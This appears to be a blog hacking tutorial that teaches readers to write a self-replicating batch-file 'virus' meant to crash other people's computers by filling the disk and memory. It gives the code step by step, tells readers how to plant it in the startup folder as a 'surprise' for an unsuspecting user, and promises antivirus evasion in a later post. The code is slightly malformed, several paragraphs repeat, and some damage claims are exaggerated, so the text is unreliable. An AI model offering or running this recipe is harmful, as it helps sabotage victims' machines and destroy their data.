
In this hacking Tutorial I'm going tell you something about Batch files and how to Create .bat Viruses, which can harm anyone's Computer.
What is Batch file?
Batch file is the name given to a type of script file, a text file containing a series of commands to be executed by the command interpreter. A Batch file may contain any command the interpreter accepts interactively at the command prompt. A Batch File may also have constructs (IF, GOTO, Labels, CALL, etc.) that enable conditional branching and looping within the batch file.
Batch File usually have extensions: ABC.bat,
They can be easily created in any word editor like notepad,wordpad etc.
How to Create Batch Files?
In this tutorial you will learn how to create one of the simplest yet deadliest virus programs in the form of batch file.
This six line piece of code given (below) is so devastating, it can bring down a computer in a matter of seconds.
Explanation: This batch file creates another batch file in the same directory, then copies itself into each of these new created files. These files are then started up. Of course, they are identical so both of them start up again and repeat the process until the computer runs out of memory and crashes(or the antivirus catches it.)
What this will do, if you leave it on long enough(about a couple of minutes), is it will create so many copies of itself on the hard drive that all the empty space will get filled with these bats. Also it will use it up all the computer's RAM as it is being told to run an ever increasing number of the same processes, which over time gets too much for it to handle.
Depending on what runs out first hard drive disk space or RAM, the batch file may or may not cause permanent damage.
In both the cases, however, the computer will almost definitely crash, the operating system may corrupted and on the next start up, you will be greeted by the well-known "Blue Screen of Death". The only way to get rid of it will be to format the operating system.
Further, we can have this beautiful file executed at startup, as a surprise for the unfortunate user who will happen to start the next time.
Ok now time to get serious, this tutorial is very dangerous and for your own sake should never be performed.
Ok now time to get serious, this tutorial is very dangerous and for your own sake should never be performed.
On execution, the computer will stop responding immediately and if the plug is not pulled off within 4-5 seconds, there are chances of total data loss and corruption of the hard drive. with that out of the way, Here's how to do it.
How to Write and Run Batch File?
Step#1: Open word editor like notepad.
Step#2: Type the following code:
@echo off
:A
SET /A
X=%RANDOM%%%1999999999%
type damage.bat >> %x%.bat
start %x%.bat
goto:A
Step#3: Save the file as "damage.bat". And we're done!!
Step#4: (Optional) To make this file execute automatically at Startup. Do the following, create a shortcut of the damage.bat file by right clicking on it.
Open the start menu, In programs open startup folder and simply drag or cut-paste the shortcut into this folder. The virus will break loose the next time the computer is started up.
If that sounded too easy to be true, it is. The thing is, this example is so basic it is known to 100% of all the antivirus softwares. Chances are if you do have even a really bad and outdated antivirus, it will most probably not even let you create this file or immediately delete it, as I experienced with my AVAST antivirus. But there are ways to get around this, which we'll look in my next post.
Open the start menu, In programs open startup folder and simply drag or cut-paste the shortcut into this folder. The virus will break loose the next time the computer is started up.
If that sounded too easy to be true, it is. The thing is, this example is so basic it is known to 100% of all the antivirus softwares. Chances are if you do have even a really bad and outdated antivirus, it will most probably not even let you create this file or immediately delete it, as I experienced with my AVAST antivirus. But there are ways to get around this, which we'll look in my next post.


Post A Comment:
0 comments:
Post a Comment